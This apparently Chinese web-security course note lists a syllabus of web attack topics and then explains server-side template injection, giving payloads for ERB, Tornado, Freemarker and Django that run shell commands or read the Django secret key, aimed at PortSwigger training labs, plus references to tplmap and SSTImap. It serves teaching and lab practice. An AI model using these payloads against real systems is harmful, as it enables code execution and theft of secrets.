Web攻防-SSTI服务端&模版注入&利用分类&语言引擎&数据渲染&项目工具&挖掘思路



#知识点：  
1、Web攻防-SQL注入-产生原理&应用因素  
2、Web攻防-SQL注入-各类数据库类型利用  
----------------------------------------------  
1、Web攻防-SQL注入-参数类型*参数格式  
2、Web攻防-SQL注入-XML&JSON&BASE64等  
3、Web攻防-SQL注入-数字字符搜索等符号绕过  
----------------------------------------------  
1、Web攻防-SQL注入-操作方法&增删改查  
2、Web攻防-SQL注入-HTTP头&UA&Cookie  
3、Web攻防-SQL注入-HTTP头&XFF&Referer  
----------------------------------------------  
1、Web攻防-SQL注入-操作方法&增删改查  
2、Web攻防-SQL注入-布尔&延时&报错&盲注  
----------------------------------------------  
1、Web攻防-SQL注入-高权限用户差异  
2、Web攻防-SQL注入-跨库&文件读写带外  
----------------------------------------------  
1、Web攻防-SQL注入-堆叠&二次注入  
2、Web攻防-SQL注入-SQLMAP进阶使用  
----------------------------------------------  
1、Web攻防-XSS跨站-原理&分类&利用点  
2、Web攻防-XSS跨站-反射&存储&DOM型  
----------------------------------------------  
1、Web攻防-XSS跨站-文件类型-html&pdf&swf&svg  
2、Web攻防-XSS跨站-功能逻辑-postMessage&localStorage  
----------------------------------------------  
1、Web攻防-XSS跨站-浏览器&转换-UXSS&MXSS  
2、Web攻防-XSS跨站-框架和库-VUE&React&Electron&JQuery  
----------------------------------------------  
1、Web攻防-XSS跨站-手工代码&框架工具&在线平台  
2、Web攻防-XSS跨站-Cookie盗取&数据提交&网络钓鱼  
----------------------------------------------  
1、Web攻防-XSS跨站-安全防护&CSP&Httponly&WAF等  
2、Web攻防-XSS跨站-工具项目&XSStrike&Chypass_pro  
----------------------------------------------  
1、Web攻防-CSRF-原理&检测&利用&防御  
2、Web攻防-CSRF-防御-Referer策略隐患  
3、Web攻防-CSRF-防御-Token校验策略隐患  
----------------------------------------------  
1、WEB攻防-SSRF利用绕过-伪协议&IP及域名  
2、WEB攻防-SSRF挖掘思路-功能逻辑&SRC复盘  
----------------------------------------------  
1、WEB攻防-SSRF插件结合-SRC复盘与实战  
----------------------------------------------  
1、WEB攻防-文件上传-前端&黑白名单&MIME&文件头等  
2、WEB攻防-文件上传-执行权限&解码还原&云存储&分站等  
----------------------------------------------  
1、WEB攻防-文件上传-思维导图形成  
2、WEB攻防-文件上传-JS提取&特定漏洞&第三方编辑器  
----------------------------------------------  
1、WEB攻防-文件包含-LFI&RFI利用思路  
2、WEB攻防-文件上传-伪协议玩法&无文件  
3、WEB攻防-文件上传-黑白盒案例&SRC复盘  
----------------------------------------------  
1、WEB攻防-文件下载&读取&删除-功能点&URL  
2、WEB攻防-目录遍历&泄露*穿越-功能点&URL  
----------------------------------------------  
1、WEB攻防-XML&XXE-注入原理&四大分类  
2、WEB攻防-XML&XXE-文件读取&SSRF&实体引用  
3、WEB攻防-XML&XXE-无回显&升级拓展&挖掘思路  
----------------------------------------------  
1、WEB攻防-XML&XXE-黑盒功能点挖掘  
2、WEB攻防-XML&XXE-白盒函数点挖掘  
----------------------------------------------  
1、WEB攻防-RCE-代码执行&命令执行  
2、WEB攻防-RCE-黑盒功能点&数据包  
3、WEB攻防-RCE-白盒函数方法&组件  
----------------------------------------------  
1、WEB攻防-SSTI-利用分类&功能点  
2、WEB攻防-SSTI-利用项目&挖掘思路  
   
#章节点：(待补充)  
OWTOP10，SQL注入，文件安全（上传,下载,读取,删除,包含等），目录遍历，  
CSRF，SSRF，CRLF，SSTI注入，XML&XXE安全，RCE执行（代码或命令等）  
反序列化，业务逻辑（验证码，接口枚举，支付购买，机制验证，越权，并发等）  
未授权访问，失效访问控制，弱口令安全，第三方组件安全，CORS，JSONP等





演示案例：

* WEB攻防-SSTI-利用分类&语言引擎&工具项目

SSTI(Server Side Template Injection) 服务器模板注入, 服务端接收了用户的输入，将其作为 Web 应用模板内容的一部分，在进行目标编译渲染的过程中，执行了用户插入的恶意内容。  
参考：https://www.cnblogs.com/R3col/p/12746485.html  
   
#SSTI测试：  
靶场地址：https://portswigger.net/web-security/all-labs#server-side-template-injection  
ERB：  
<%= exec 'ls -al' %>  
   
Tornado：  
blog-post-author-display=user.name}}{{7*7}}  
blog-post-author-display=user.name}}{%25+import+os+%25}{{os.system('ls%20-al')  
   
Freemarker：  
<#assign test="freemarker.template.utility.Execute"?new()> ${test("ls")}  
   
报错提示：  
   
Django：  
{{settings.SECRET_KEY}}  
   
#SSTI利用思路：  
1、确定模板引擎  
 改参数看报错  
 看模板语法  
 引擎寻找构造  
2、构造payload的思路  
 寻找可用对象（比如字符串、字典，或者已给出的对象）  
 通过可用对象寻找原生对象（object）  
 利用原生对象实例化目标对象（比如os）  
 执行代码  
3、如果手工有困难，可用使用Tqlmap或SSTImap代替  
   
#项目：  
https://github.com/epinna/tplmap  
https://github.com/vladko312/SSTImap  
   
#挖掘：  
https://forum.butian.net/share/1229

涉及资源：[资源下载地址](https://docs.qq.com/doc/DQ3Z6RkNpaUtMcEFr)